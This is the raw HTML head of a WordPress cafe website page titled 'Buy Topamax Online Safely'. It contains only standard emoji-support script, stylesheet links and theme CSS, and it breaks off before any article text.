

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bintangcafe.com.au/uncategorized/buy-topamax-online-safely-2/
body_size: 16813
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Buy Topamax Online Safely</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.bintangcafe.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.bintangcafe.com.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bintangcafe.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bintangcafe.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mp-restaurant-menu-font-css' href='https://www.bintangcafe.com.au/wp-content/plugins/mp-restaurant-menu/media/css/lib/mp-restaurant-menu-font.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mprm-style-css' href='https://www.bintangcafe.com.au/wp-content/plugins/mp-restaurant-menu/media/css/style.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/fontello.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' type='text/css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bintangcafe.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bintangcafe.com.au/wp-json/wp/v2/posts/2897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bintangcafe.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.bintangcafe.com.au/uncategorized/buy-topamax-online-safely-2/" />
<link rel='shortlink' href='https://www.bintangcafe.com.au/?p=2897' />
<link rel="alternate" type="application/json+oembed" href="https://www.bintangcafe.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bintangcafe.com.au%2Funcategorized%2Fbuy-topamax-online-safely-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bintangcafe.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bintangcafe.com.au%2Funcategorized%2Fbuy-topamax-online-safely-2%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: 